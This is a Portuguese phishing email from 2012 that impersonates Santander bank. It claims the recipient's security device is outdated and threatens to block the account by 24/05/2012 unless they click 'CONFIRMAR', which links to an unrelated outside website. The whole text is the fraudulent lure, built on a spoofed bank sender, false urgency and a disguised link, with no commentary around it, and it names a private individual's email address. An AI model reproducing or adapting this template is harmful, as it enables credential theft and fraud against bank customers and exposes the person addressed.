 Seu dispositivo de seguran‡a encontra-se desatualizado.
Hide Details
FROM: Santander@segurancasantander.com.br +
Monday, May 21, 2012 2:55 AM
TO: andressa_sebben@yahoo.com
Prezado(a) Cliente,
a Seu dispositivo de segurança encontra-se desatualizado.
Para correção de erros e falhas, esta atualização foi lançada para garantir
o nível de segurança informado em contrato.
Todos os clientes que não realizarem esta atualização ate o dia
24/05/2012 implicará no bloqueio automático da conta para qualquer
transação podendo ser desbloqueada em qualquer agencia portando
documento pessoal e comprovante de residência.
Agradecemos a sua compreensão.
CONFIRMAR
http://www.josephgathe.net/web/media/